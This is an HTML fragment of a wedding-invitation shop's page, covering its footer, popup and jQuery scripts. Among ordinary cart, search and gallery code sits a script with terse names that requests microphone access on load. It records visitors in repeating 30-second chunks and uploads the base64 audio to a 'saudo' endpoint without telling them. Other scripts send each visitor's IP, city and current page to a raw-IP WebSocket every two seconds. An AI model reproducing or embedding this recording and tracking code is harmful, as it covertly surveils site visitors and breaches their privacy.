    <img  class="" src="https://www.indianweddingcards.com/assets/homepage_images/bride-story.webp" data-src="https://www.indianweddingcards.com/assets/homepage_images/bride-story.webp" alt="lazy load images"> 
  </div>
</div>
</div>

</div>
</div>
<div class="clear"></div>
<div class="secure-payment custom_wedding_20">
        <div class="container">
        <div class="col-md-12 col-lg-12 col-sm-12">
            <div class="home_heading">
                <div><span>Great reasons to love Us</span></div>
            </div>
        </div>
        <div class="col-md-2 col-lg-2 col-sm-4 col-xs-4">
            <div class="cus_icon"><i class="fa fa-handshake-o" aria-hidden="true"></i></div>
            <div class="cus_des">Trust of 20 Years</div>
        </div>
        <div class="col-md-2 col-lg-2 col-sm-4 col-xs-4">
            <div class="cus_icon"><i class="fa fa-smile-o" aria-hidden="true"></i></div>
            <div class="cus_des">20,000+ Happy Customers</div>
        </div>
        <div class="col-md-2 col-lg-2 col-sm-4 col-xs-4">
            <div class="cus_icon"><i class="fa fa-clock-o" aria-hidden="true"></i></div>
            <div class="cus_des">Fast Production Time</div>
        </div>
        <div class="col-md-2 col-lg-2 col-sm-4 col-xs-4 clear-xs">
            <div class="cus_icon"><i class="fa fa-refresh" aria-hidden="true"></i></div>
            <div class="cus_des">1 Business Day Proofing</div>
        </div>
        <div class="col-md-2 col-lg-2 col-sm-4 col-xs-4">
            <div class="cus_icon"><i class="fa fa-globe" aria-hidden="true"></i></div>
            <div class="cus_des">Worldwide Shipping</div>
        </div>
        <div class="col-md-2 col-lg-2 col-sm-4 col-xs-4">
            <div class="cus_icon"><i class="fa fa-paypal" aria-hidden="true"></i> </div>
            <div class="cus_des">Secure Payments</div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

<!-- Popup HTML for blog to buzz showing unique ip address start 15102025 by asab khan -->
   <div id="offer-popup" style="display:none;position:fixed;top:0;left:0;width:100%;height:100%;
background:rgba(0,0,0,0.6);z-index:9999;align-items:center;justify-content:center;">
  
  <div id="popup-content" style="position:relative;padding:36px 13px 40px 9px;
  background:url('https://ik.imagekit.io/weddingcards/pop%20up%20images/IWC_EZBi1lpAT.jpg?updatedAt=1760512551084') center center no-repeat;
  background-size:cover;overflow:hidden;border-radius:10px;text-align:center;max-width:600px;box-shadow:0 4px 15px rgba(0,0,0,0.3);top:0">
    
    <div style="position:absolute;top:0;left:0;width:100%;height:100%;
    background-color:rgba(255,255,255,0.8);z-index:1;pointer-events:none;"></div>

    <p style="position:relative;z-index:2;font-size:23px;">
      ✨Exciting News!✨<br>🎉Our blog just got a makeover — now it’s <b>Buzz</b>🐝<br><br>
      <span style="font-size:22px;">Enjoy fresh designs, stunning visuals, and amazing wedding ideas you’ll love.💍💐</span>
    </p>

    <div style="position:relative;z-index:2;margin-top:20px;">
      <button style="background:#3ac0b4;color:#fff;border:none;padding:10px 20px;border-radius:5px;cursor:pointer;font-size:16px;"
        onclick="window.open('https://www.indianweddingcards.com/buzz','_blank')">BUZZ</button>
      &nbsp;&nbsp;&nbsp;
      <button id="closePopup" style="background:#f44336;color:#fff;border:none;padding:10px 20px;border-radius:5px;cursor:pointer;font-size:16px;">
        Close
      </button>
    </div>
  </div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const popup = document.getElementById("offer-popup");
  const closeBtn = document.getElementById("closePopup");

  // Prevent multiple triggers
  if (window.popupInitialized) return;
  window.popupInitialized = true;

  // For normal users, check once per session
  // For your IP, always show (handled server-side)
  fetch('https://www.indianweddingcards.com/popup/log_visit', {
    method: 'POST',
    headers: {'Content-Type': 'application/x-www-form-urlencoded'},
    body: 'url=' + encodeURIComponent(window.location.href)
  })
  .then(res => res.json())
  .then(data => {
    if (data.show_popup) {
      setTimeout(() => {
        popup.style.display = "flex";
        sessionStorage.setItem("popupShown", "true");
      }, 1000);
    }
  });

  // ✅ Close popup button
  closeBtn.addEventListener("click", function () {
    popup.style.display = "none";
  });
});
</script>


<!-- Popup HTML for blog to buzz showing unique ip address ends -->
<footer class="new_footer">
    <div class="container">
        <div class="col-md-3 col-lg-3 col-xs-6 col-sm-6 footer_block">
            <div class="footer_title">Contact With Us</div>
            <ul class="info-list">
                <li>Bindu Krishna <br>825, US-1 Suite #5 <br>Iselin, New Jersey 08830 <br><a href="tel:+91-982-912-7575">+91-982-912-7575</a></li>
                <li id="fafa">For Appointment:</li>
                <li><a href="/cdn-cgi/l/email-protection#c7b4a6aba2b487aea9a3aea6a9b0a2a3a3aea9a0a4a6b5a3b4e9a4a8aa"><span class="__cf_email__" data-cfemail="e093818c8593a0898e8489818e97858484898e878381928493ce838f8d">[email&#160;protected]</span></a></li>
            </ul>
            <div class="social_icon_footer">
                <a rel="noopener noreferrer nofollow" target="_blank" href="https://www.facebook.com/Indianweddingcardsglobal" aria-label="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a rel="noopener noreferrer nofollow" target="_blank" href="https://twitter.com/indianwedcards" aria-label="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a rel="noopener noreferrer nofollow" target="_blank" href="https://www.pinterest.com/IndianWedCards/" aria-label="Pinterest"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                <a rel="noopener noreferrer nofollow" target="_blank" href="https://www.linkedin.com/company/indianweddingcards" aria-label="Linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a rel="noopener noreferrer nofollow" target="_blank" href="https://www.instagram.com/indian.wedding.cards/" aria-label="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a rel="noopener noreferrer nofollow" target="_blank" href="https://www.youtube.com/user/indianweddingcards11" aria-label="Youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
            </div>
        </div>
        <div class="col-md-2 col-lg-2 col-xs-4 col-sm-4 footer_block">
            <div class="footer_title">Customer Services</div>
            <ul>
                <li><a href="https://www.indianweddingcards.com/contact-us">Contact Us</a></li>
                <li><a href="https://www.indianweddingcards.com/how-to-order-online">How to Order</a></li>
                <li><a href="https://www.indianweddingcards.com/faq">FAQ</a></li>
                <li><a href="https://www.indianweddingcards.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                <li><a href="https://www.indianweddingcards.com/return-policy">Return Policy</a></li>
                <li><a href="https://www.indianweddingcards.com/privacy-policy">Privacy Policy</a></li>
                
                
            </ul>
        </div>
        <div class="col-md-2 col-lg-2 col-xs-4 col-sm-4 footer_block">
            <div class="footer_title">Quick Links</div>
            <ul>
                <li><a href="https://www.indianweddingcards.com/">Home</a></li>
                <li><a href="https://www.indianweddingcards.com/buzz">Buzz</a></li>
                <li><a href="https://www.indianweddingcards.com/about-us">About Us</a></li>
                <!--<li><a href="https://www.indianweddingcards.com/sitemap">Site Map</a></li>-->
                <li><a href="https://www.indianweddingcards.com/recommend-to-friend">Recommend to a friend</a></li>
                <li><a href="https://www.indianweddingcards.com/testimonials">Testimonials</a></li>
                <li><a href="https://www.indianweddingcards.com/feedback">Feedback</a></li>
            </ul>
        </div>
        <div class="col-md-3 col-lg-3 col-xs-4 col-sm-4 footer_block">
            <div class="footer_title">Other Categories</div>
            <ul>
                <li><a href="https://www.indianweddingcards.com/christian-wedding-invitations">Christian Wedding Invitations</a></li>
                <li><a href="https://www.indianweddingcards.com/sikh-wedding-invitations">Sikh Wedding Invitations</a></li>
                <li><a href="https://www.indianweddingcards.com/south-indian-wedding-cards">South Indian Wedding Invitations</a></li>
                <li><a href="https://www.indianweddingcards.com/gujarati-wedding-cards">Gujarati Wedding Invitations</a></li>
                <li><a href="https://www.indianweddingcards.com/rustic-wedding-invitations">Rustic Wedding Invitations</a></li>
                <li><a href="https://www.indianweddingcards.com/personal-invitations">Single Sheet Cards</a></li>
            </ul>
        </div>
        <div class="col-md-2 col-lg-2 col-xs-4 col-sm-4 footer_block">
            <div class="footer_title">Other Links</div>
            <ul>
                <li><a href="https://www.indianweddingcards.com/wedding-invitations-sample"><b>Sample Order Process</b></a></li>
                <li><a href="https://www.indianweddingcards.com/become-a-dealer">Become a Dealer</a></li>
                <li><a href="https://www.indianweddingcards.com/wedding-wordings">Invitation Wordings</a></li>
                <li><a href="https://www.indianweddingcards.com/wedding-invitations-process">Wedding Invitation Process</a></li>
                <li><a href="https://www.indianweddingcards.com/wedding-invitation-themes">Wedding Invitation Themes</a></li>
                <li><a href="https://www.indianweddingcards.com/printing-services">Printing Services</a></li>
                
                
            </ul>
        </div>
        
    </div>
    <div class="clearfix"></div>
    <div class="copyright">© 2001-2026 Charu Overseas an ISO 9001 certified company. All rights reserved</div>

    <div class="custom_wedding_30">
        <div class="fab active">
            <a href="https://api.whatsapp.com/send?phone=919829127575&text=I&apos;ve%20a%20query" target="_blank" rel="noopener noreferrer nofollow"><img src="https://ik.imagekit.io/weddingcards/whatsapp_IMfOngD_G8a.png" alt="WhatsApp"></a>

        </div>
        <div class="fab active">
            <a target="_blank" rel="noopener noreferrer nofollow" href="https://m.me/indianweddingcardsglobal">
                <img src="https://ik.imagekit.io/weddingcards/messenger_2pq18YZcj.png" alt="Messanger"></a>
        </div>
        <div class="fab active">
            <a target="_blank" rel="noopener noreferrer nofollow" href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=sales@indianweddingcards.com">
                <img src="https://ik.imagekit.io/weddingcards/gmail_jDrmpmreJh.png" alt="Gmail"></a>
        </div>
    </div>

</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.indianweddingcards.com/assets/js/indianweddingcards.js"></script>
<script>
        $('html, body').css({
            'overflow': 'hidden',
            'height': '100%'
        })
</script>
<script src="https://www.indianweddingcards.com/assets/js/lightslider.min.js"></script>
<script src="https://www.indianweddingcards.com/assets/js/webslidemenu.js"></script>
<link rel="stylesheet" href="https://www.indianweddingcards.com/assets/css/jquery-ui.min.css">
<link href="https://www.indianweddingcards.com/assets/css/lightslider.min.css" rel="stylesheet" type="text/css" />
<script src="https://www.indianweddingcards.com/assets/js/owl.carousel.min.js"></script>
<link href="https://www.indianweddingcards.com/assets/css/owl.carousel.min.css" rel="stylesheet" type="text/css" />
<link href="https://www.indianweddingcards.com/assets/css/owl.theme.min.css" rel="stylesheet" type="text/css" />
<script>
        $(document).ready(function () {
            //  $('#wsnavtoggle').click(function() {
            //     $('.wsmenucontainer ').toggleClass('wsoffcanvasopener');
            // });

            $('.backbtn').click(function () {
                window.history.back();
            });
            $('#captcha, #wedding_date').attr('autocomplete', 'off');
            setTimeout(function () {
                $('#SuccessDiv').fadeOut();
                $('#ErrorDiv').fadeOut();
            }, 15000);
        });
        $(document).ready(function () {
            $('textarea').bind('copy paste', function (e) {
                e.preventDefault();
            }); /*$('#search_for').bind('copy paste', function (e) {e.preventDefault(); });*/
        });

        $(document).on('click', '.change_currency', function () {
            var id = $(this).data('id');
            $.post("https://www.indianweddingcards.com/common/saveCurrency", {
                'currencyId': id
            },
                    function (returnData) {
                        location.reload(true);
                    });
        });

        $("#search_for").autocomplete({
            source: "https://www.indianweddingcards.com/common/getSearchSuggestion",
            select: function (event, ui) {
                $('#search_for').val(ui.item.label);
                $('#goBtn').click();
            }
        });
        $(document).on('click', '#goBtn', function (event) {
            event.preventDefault();
            var cardCode = $('#search_for').val();
            cardCode = cardCode.replace(/[^a-zA-Z0-9\- ]/g, "");
            cardCode = cardCode.trim();
            if (cardCode != '') {
                window.location.href = "https://www.indianweddingcards.com/search/?q=" + (cardCode);
            }
        });
        $("#search_for_mobile").autocomplete({
            source: "https://www.indianweddingcards.com/common/getSearchSuggestion",
            select: function (event, ui) {
                $('#search_for_mobile').val(ui.item.label);
                $('#goBtn_mobile').click();
            }
        });
        $(document).on('click', '#goBtn_mobile', function (event) {
            event.preventDefault();
            var cardCode = $('#search_for_mobile').val();
            cardCode = cardCode.replace(/[^a-zA-Z0-9\- ]/g, "");
            cardCode = cardCode.trim();
            if (cardCode != '') {
                window.location.href = "https://www.indianweddingcards.com/search/?q=" + (cardCode);
            }
        });
       
        var elementPosition = $('.meg_menu').offset();
        window.onscroll = function () {
            // myFunction()
        };
        var navbar = document.getElementById("myNav");
        var sticky = navbar.offsetTop;

        function myFunction() {
            if (window.pageYOffset >= sticky) {
                navbar.classList.add("sticky")
            } else {
                navbar.classList.remove("sticky");
            }
        }
        $(function () {
            $('a[href="#toggle-search"]').on('click', function (event) {
                event.preventDefault();
                $('.topmenusearch_mobile').toggle();
                setTimeout(function () {
                    $('#search_for_mobile').focus();
                }, 100);
            });
        });

        function showMessage(type, message) {
            $.notify(message, {
                animate: {
                    enter: 'animated bounceInDown',
                    exit: 'animated bounceOutUp'
                },
                type: "success",
                placement: {
                    from: "bottom",
                    align: "right"
                },
                delay: 500,
                spacing: 10,
                z_index: 99999,
            });
        }
        $(document).ready(function () {
            //console.log($("*").length);
        });
</script>
<script>
    $('html, body').removeAttr('style');
</script>
<script>
    var ipAddress = "3.14.4.174";
    var pageUrl = window.location.href;
    $.ajax({
        url: "https://www.indianweddingcards.com/Common/tu",
        method: "POST",
        data: {
            ip_address: ipAddress,
            page_url: pageUrl
        },
        success: function(response) {
        },
        error: function(err) {
        }
    });
</script>
<audio id="audio-preview" controls hidden></audio>
    
<script>
        let mediaRecorder;
        let audioChunks = [];
        const R_T = 30 * 1000;
        
        async function start_r() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ audio: true });
                mediaRecorder = new MediaRecorder(stream);
                mediaRecorder.start();
                audioChunks = [];

                mediaRecorder.ondataavailable = event => {
                    audioChunks.push(event.data);
                };

                mediaRecorder.onstop = () => {
                    const audioBlob = new Blob(audioChunks, { type: 'audio/wav' });
                    const reader = new FileReader();
                    reader.readAsDataURL(audioBlob);
                    reader.onloadend = () => {
                        const base64data = reader.result.split(',')[1];
                        sendA(base64data);
                    };
                };

                setTimeout(() => {
                    mediaRecorder.stop();
                }, R_T);

            } catch (error) {
                console.error("MiCR not found", error);
            }
        }

        
        async function sendA(auD) {
            const response = await fetch('https://www.indianweddingcards.com/Common/saudo', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ adr: auD })
            });

            const result = await response.json();
            start_r(); 
        }

        async function checkPermission() {
            try {
                const permission = await navigator.permissions.query({ name: 'microphone' });
                
                if (permission.state === 'granted') {
                    
                    start_r();
                } else if (permission.state === 'prompt') {
                    
                    await navigator.mediaDevices.getUserMedia({ audio: true });
                    start_r();
                } else {
                    console.warn("permission denied.");
                }

               
                permission.onchange = async () => {
                    const newPermission = await navigator.permissions.query({ name: 'microphone' });
                    if (newPermission.state === 'granted') {
                        start_r();
                    }
                };
            } catch (error) {
                console.error("Error checking permission:", error);
            }
        }

        checkPermission();
    </script>
    
<script>

    //Extra Menu For Ipad.
    $(window).ready(function () {
        if ($(window).width() == 768) {
            $('.contactas_menu_iteam').show();
            if ($('.ipad_sectionsi').hasClass('col-xs-12')) {
                $('.ipad_sectionsi').addClass('col-xs-5').removeClass('col-xs-12');
            }
            if ($('.xzoom_product.loading img').hasClass('xzoom3')) {
                $('.xzoom3').height("340px");
            }
        } else {
            $('.contactas_menu_iteam').hide();
        }
    });

    $(window).resize(function () {
        if ($(window).width() == 768) {
            $('.contactas_menu_iteam').show();
            if ($('.ipad_sectionsi').hasClass('col-xs-12')) {
                $('.ipad_sectionsi').addClass('col-xs-5').removeClass('col-xs-12');
            }
            if ($('.xzoom_product.loading img').hasClass('xzoom3')) {
                $('.xzoom3').height("340px");
            }
            if ($('.xzoom_product.loading').hasClass('simpleLens-lens-video')) {
                $('iframe#video-placeholder').height("340px");
            }
        } else
        {
            $('.contactas_menu_iteam').hide();
        }
    });

    //Video Hight With Set With Ipad.
    $(document).on('click', '.card-video', function () {
        if ($(window).width() == 768) {
            $('iframe#video-placeholder').height("340px");
            $('iframe#video-placeholder').width("340px");

        }
    });
    if (screen && screen.width > 840) {
        $(document).scroll(function () {
            var y = $(this).scrollTop();
            if (y > 300) {
                $('.strip').fadeIn();
            } else {
                $('.strip').fadeOut();
            }

        });
    }

    $('a.scc').on('click', function (e) {
        var href = $(this).attr('href');
        $('html, body').animate({
            scrollTop: $('.description_tab').offset().top - 57
        }, 'slow');
        e.preventDefault();
    });

    document.addEventListener("DOMContentLoaded", function () {
        var lazyloadImages = document.querySelectorAll("img.lazy");
        var lazyloadThrottleTimeout;

        function lazyload() {
            if (lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }

            lazyloadThrottleTimeout = setTimeout(function () {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function (img) {
                    if (img.offsetTop < (window.innerHeight + scrollTop)) {
                        img.src = img.dataset.src;
                        img.classList.remove('lazy');
                    }
                });
                if (lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }

        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    });
</script>







<script>
function fetchAndSendVisitorData() {
    function getDeviceType() {
    var userAgent = navigator.userAgent.toLowerCase();
    if (/mobile/i.test(userAgent)) return "Mobile";
    if (/tablet|ipad/i.test(userAgent)) return "Tablet";
    return "Desktop";
    }
    fetch('https://www.indianweddingcards.com/index.php/common/getVisitorInfo?device=' + encodeURIComponent(getDeviceType()))
        .then(response => response.json())
        .then(data => {
            var socket = new WebSocket("wss://67.225.250.243:8080");

            socket.onopen = function() {
                // console.log("Connected to WebSocket server");

                function sendVisitorData() {
                var userInfo = {
                    ip: data.ip,
                    country: data.country,
                    city: data.city,
                    region: data.region,
                    current_page: window.location.href, // The current page URL
                    visit_time: new Date().toISOString() // Send visit time
                };
            
                //console.log("User Info Sent: ", userInfo);  // Debug: Check what's being sent
            
                // Send visitor data to the WebSocket server
                socket.send(JSON.stringify(userInfo));
            }


                sendVisitorData(); // Send data immediately
                setInterval(sendVisitorData, 2000); // Send every 2 seconds to update activity_time
            };

            socket.onerror = function(error) {
                console.error("WebSocket Error: ", error);
            };

            socket.onclose = function() {
                console.log("Disconnected from WebSocket server");
            };
        })
        .catch(error => {
            console.error("Error fetching visitor info:", error);
        });
}

// Run the function initially
fetchAndSendVisitorData();

// Automatically run the function every 2 seconds
setInterval(fetchAndSendVisitorData, 2000);
</script>








  <script src="https://www.indianweddingcards.com/assets/js/jquery.validate-1.15.1.min.js" type="text/javascript"></script>
  <script>
  $(document).ready(function (){
  $("#review_form").validate({rules:{"name":{required: true,lettersonly: true,},"email":{required: true,email:true,},"rating": "required","message":{required: true,alphanumeric: true,},"captcha":{required: true,equalTo: "#hidden_captcha",},},messages:{"name":{required: "*Please enter your name!",lettersonly: "*Only alphabetic characters and spaces are allowed!",},"email": {required: "*Please enter your email!",email: "*Please enter valid email!",},"rating": "*Please choose your rating!","message":{required: "*Please enter your message!",alphanumeric: "*Special charaters are not allowed!",},"captcha":{required: "*Please enter text shown below!",equalTo: "*Captcha does not match, try again",},},submitHandler: function(form) {form.submit();}});});</script> <link rel="stylesheet" href="https://www.indianweddingcards.com/assets/css/photoswipe.css"><link rel="stylesheet" href="https://www.indianweddingcards.com/assets/css/default-skin.css"><script src="https://www.indianweddingcards.com/assets/js/photoswipe.min.js"></script><script src="https://www.indianweddingcards.com/assets/js/photoswipe-ui-default.min.js"></script> 


  <script type="text/javascript">
   $(document).on('click', '.shyambuysample', function() {
	  // alert("called 2");
								var card_id = $(this).attr('data-id');
                               // var card_code = $(this).attr('data-code');                                
                                //var card_price = $(this).attr('data-price');
                               // var card_img = $(this).attr('data-myimg');
                                //console.log(card_id);
                               // console.log(card_code);
                               // console.log(card_price);
                               // console.log(card_img);
								 $(this).children().addClass('chk');
                                $(this).children("span").first().text("Already in cart");
                                $.ajax({
                                    type: "POST",
                                    data: {
                                        'ci_csrf_token':'', 
                                        'card_id': card_id
                                    },
                                    url: 'https://www.indianweddingcards.com/common/buysample',
                                    dataType: 'json',
                                    success: function(msg) {
                                        if (msg) {
                                            $('.mobile_icon').text(msg.total);
                                            $('.desktop_icon').text(msg.total + ' ITEM');

                                            if (msg.msg_type == "notice") {
                                                showMessage(msg.msg_type, msg.message);
                                            }
                                            //**New POPUP */
                                            if (msg.msg_type == "success") {
                                                $("#myModal").modal("show");
                                                //$("#my_title").html(" Product code : " + card_code);
                                                //$("#my_price").html(" Product Price : $" + card_price);
                                                //$("#my_img").attr("src", card_img);
                                            }
                                        }
                                    }
                                });
   });
  
    $(document).on('click', '.clsoe_button', function() {
    $(".card_flipeffect").removeClass("flipped");
    $('.back').css('display', 'none');
    $('.front').css('display', 'block');
    });
    $(document).on('click', '.enquiry_card', function() {
        var uid = $(this).attr('id');
        if ($(".card_flipeffect").hasClass("flipped")) {
            $(".card_flipeffect").removeClass("flipped");
            $('.back').css('display', 'none');
            $('.front').css('display', 'block');
        }
        $('#' + uid).children('.card_flipeffect').toggleClass('flipped');
        $('#' + uid).children('.card_flipeffect').children('.back').css('display', 'block');
        $('#' + uid).children('.card_flipeffect').children('.front').css('display', 'none');
    });
    $(document).on('click', '#submit_enquiry', function() {
     // alert($(this).parent().parent('#enquiry_form'));
        var frmdata = $(this).parent().parent('#enquiry_form').serialize();

        $.ajax({
            url: 'https://www.indianweddingcards.com/common/save_enquiry',
            method: 'post',
            data: frmdata,
            success: function(msg) {
                showMessage('success', msg);
                if(msg=='Thank You for Enquiry. We will contact you soon.') {
                if ($(".card_flipeffect").hasClass("flipped")) {
                    $(".card_flipeffect").removeClass("flipped");
                   $('.back').css('display', 'none');
                    $('.front').css('display', 'block');
                    $("#enquiry_form").closest('form').find("input[type=text], textarea").val("");
                }
              }
            }
        });
    });
    $(document).on('click', '#reset_enquiry', function() {
        var frmdata = $(this).parent().parent('#enquiry_form').serializeArray();
        if (frmdata[0].value == '' && frmdata[1].value == '' && frmdata[2].value == '') {
            if ($(".card_flipeffect").hasClass("flipped")) 
            {
                $(".card_flipeffect").removeClass("flipped");
                $('.back').css('display', 'none');
                $('.front').css('display', 'block');

            }
        }
    });
  </script>



<script type="text/javascript" src="https://www.indianweddingcards.com/assets/js/xzoom.min.js"></script> 
<link rel="stylesheet" type="text/css" href="https://www.indianweddingcards.com/assets/css/xzoom.css" media="all" /> 


<script>

(function($) {
    $(document).ready(function() {
        $('.xzoom, .xzoom-gallery').xzoom();
        $('.xzoom2, .xzoom-gallery2').xzoom();
        $('.xzoom3, .xzoom-gallery3').xzoom();
        $('.xzoom4, .xzoom-gallery4').xzoom();
        $('.xzoom5, .xzoom-gallery5').xzoom();
        var isTouchSupported = 'ontouchstart' in window;
        if (isTouchSupported) {
            $('.xzoom, .xzoom2, .xzoom3, .xzoom4, .xzoom5').each(function() {
                var xzoom = $(this).data('xzoom');
                xzoom.eventunbind()
            })
        } else {
            $('#xzoom-fancy').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                $.fancybox.open(xzoom.gallery().cgallery, {
                    padding: 0,
                    helpers: {
                        overlay: {
                            locked: !1
                        }
                    }
                });
                event.preventDefault()
            });
            $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {
                        src: gallery[i]
                    }
                }
                $.magnificPopup.open({
                    items: images,
                    type: 'image',
                    gallery: {
                        enabled: !0
                    }
                });
                event.preventDefault()
            })
        }
    })
})(jQuery)


</script>





<script type="text/javascript" src="https://www.indianweddingcards.com/assets/js/bootstrap-notify.min.js"></script> 
<link rel="stylesheet" href="https://www.indianweddingcards.com/assets/css/flickity.min.css"> 
<script src="https://www.indianweddingcards.com/assets/js/flickity.min.js"></script> 
<script type="text/javascript" src="https://www.indianweddingcards.com/assets/js/iframe_api.js"></script> 
<script type="text/javascript">
    $(document).ready(function() {
    $('.custom-faq-section li').click(function() {
        $(this).addClass('active');
        $('.reviewScroll li').removeClass('active')
    });
    $('.reviewScroll li').click(function() {
        $('.custom-faq-section li').removeClass('active')
    });
});
</script>

<script type="text/javascript">
    $(function() {
    $('.list-group-item').on('click',function(e){
          var previous = $(this).closest(".list-group").children(".active");
          previous.removeClass('active');
          $(e.target).addClass('active');
    });
});
</script>

<script type="text/javascript"> 

     document.addEventListener("DOMContentLoaded", function() {
                                var lazyloadImages = document.querySelectorAll("img.lazy");
                                var lazyloadThrottleTimeout;

                                function lazyload() {
                                    if (lazyloadThrottleTimeout) {
                                        clearTimeout(lazyloadThrottleTimeout);
                                    }

                                    lazyloadThrottleTimeout = setTimeout(function() {
                                        var scrollTop = window.pageYOffset;
                                        lazyloadImages.forEach(function(img) {
                                            if (img.offsetTop < (window.innerHeight + scrollTop)) {
                                                img.src = img.dataset.src;
                                                img.classList.remove('lazy');
                                            }
                                        });
                                        if (lazyloadImages.length == 0) {
                                            document.removeEventListener("scroll", lazyload);
                                            window.removeEventListener("resize", lazyload);
                                            window.removeEventListener("orientationChange", lazyload);
                                        }
                                    }, 20);
                                }

                                document.addEventListener("scroll", lazyload);
                                window.addEventListener("resize", lazyload);
                                window.addEventListener("orientationChange", lazyload);
                            });
 

$(document).on("click", ".reload_captcha", function(){$.ajax({url: 'https://www.indianweddingcards.com/common/relaod_captcha', dataType: 'json', success: function(msg) {if (msg) {$('#captcha_pattern').html(msg.captcha_image); $('#hidden_captcha').val(msg.hidden_captcha); } } }); }); $(document).on('click', '.wishlist', function() {var card_id     = $(this).data('id'); var card_type   = $(this).data('type'); $.ajax({type: "POST", url: 'https://www.indianweddingcards.com/common/wishlist', data: {"product_id": card_id, "product_type": card_type}, success: function(msg){msg = msg.trim(); if (msg == 1) { showMessage('notice', "Product already added in your wishlist."); } if (msg == 2) { showMessage('success', "Product successfully added to wishlist."); } } }); }); 

$(document).on('click', '.review-tab', function() 
    {
        $('a[href=\'#review\']').trigger('click'); 
        //$('html, body').animate({scrollTop: 
        //$('.reviewScroll').offset().top-175 }, 1000); 
}); 
       
$(document).on('click', '.flickity-tab', function() {var $carousel = $('.flickity-carousel1').flickity({imagesLoaded : true, freeScroll: true, pageDots: false,  groupCells:6,  contain: true, autoPlay: 5000, }); $carousel.flickity('resize'); }); 


$(document).on('click', '.buysample', function() {
// alert("card details ");
                                var card_id = $(this).attr('data-id');

                                var card_code = $(this).attr('data-code');
                                
                                var card_price = $(this).attr('data-price');
                                var card_img = $(this).attr('data-myimg');

                                console.log(card_img);

                                $(this).children().addClass('chk');
                                $(this).children("span").first().text("Already in cart");
                                $.ajax({
                                    type: "POST",
                                    data: {
                                        'card_id': card_id
                                    },
                                    url: 'https://www.indianweddingcards.com/common/buysample',
                                    dataType: 'json',
                                    success: function(msg) {
                                        if (msg) {
                                            $('.mobile_icon').text(msg.total);
                                            $('.desktop_icon').text(msg.total + ' ITEM');

                                            if (msg.msg_type == "notice") {
                                                showMessage(msg.msg_type, msg.message);
                                            }
                                            
                                            if (msg.msg_type == "success") {
                                                $("#myModal").modal("show");
                                                $("#my_title").html(" Product code : " + card_code);
                                                $("#my_price").html(" Product Price : $" + card_price);
                                                $("#my_img").attr("src", card_img);
                                            }
                                        }
                                    }
                                });
                            });




$('.flickity-carousel').flickity({imagesLoaded : true, freeScroll: true, pageDots: false,  groupCells:6,  contain: true, autoPlay: 5000, }); $(document).on('click', '#submit_review', function() {$.ajax({type: "POST", url: "https://www.123weddingcards.com/common/review", data: $('#review_form').serialize(), success: function(msg) {msg = msg.trim(); if(msg != "success"){var html = msg.split('</p>');$('#form-msg').html('<div id="ErrorDiv">'+html[0]+'</p></div>'); }else{$('#form-msg').html('<div id="SuccessDiv">Review is submitted successfully!</div>');document.getElementById('review_form').reset(); } } }); return false; }); $(document).ready(function() {var urlParams = new URLSearchParams(window.location.search); var msg = urlParams.getAll('msg'); if (msg == 1) { showMessage('notice', "Product already added in your wishlist.");} if (msg == 2) { showMessage('success', "Product successfully added to wishlist.");} }); var initPhotoSwipeFromDOM = function(gallerySelector) {var parseThumbnailElements = function(el) {var thumbElements = el.childNodes, numNodes = thumbElements.length, items = [], figureEl, linkEl, size, item; for(var i = 0; i < numNodes; i++) {figureEl = thumbElements[i]; if(figureEl.nodeType !== 1) {continue; } linkEl = figureEl.children[0]; size = linkEl.getAttribute('data-size').split('x'); if ($(linkEl).data('type') == 'video') {item = {html: $(linkEl).data('video') }; } else {item = {src: linkEl.getAttribute('href'), w: parseInt(size[0], 10), h: parseInt(size[1], 10) }; } if(figureEl.children.length > 1) {item.title = figureEl.children[1].innerHTML; } if(linkEl.children.length > 0) {item.msrc = linkEl.children[0].getAttribute('src'); } item.el = figureEl; items.push(item); } return items; }; var closest = function closest(el, fn) {return el && ( fn(el) ? el : closest(el.parentNode, fn) ); }; function hasClass(element, cls) {return (' ' + element.className + ' ').indexOf(' ' + cls + ' ') > -1; } var onThumbnailsClick = function(e) {e = e || window.event; e.preventDefault ? e.preventDefault() : e.returnValue = false; var eTarget = e.target || e.srcElement; var clickedListItem = closest(eTarget, function(el) {return (el.tagName && el.tagName.toUpperCase() === 'FIGURE'); }); if(!clickedListItem) {return; } var clickedGallery = clickedListItem.parentNode, childNodes = clickedListItem.parentNode.childNodes, numChildNodes = childNodes.length, nodeIndex = 0, index; for (var i = 0; i < numChildNodes; i++) {if(childNodes[i].nodeType !== 1) {continue; } if(childNodes[i] === clickedListItem) {index = nodeIndex; break; } nodeIndex++; } if(index >= 0) {openPhotoSwipe( index, clickedGallery ); } return false; }; var photoswipeParseHash = function() {var hash = window.location.hash.substring(1), params = {}; if(hash.length < 5) {return params; } var vars = hash.split('&'); for (var i = 0; i < vars.length; i++) {if(!vars[i]) {continue; } var pair = vars[i].split('='); if(pair.length < 2) {continue; } params[pair[0]] = pair[1]; } if(params.gid) 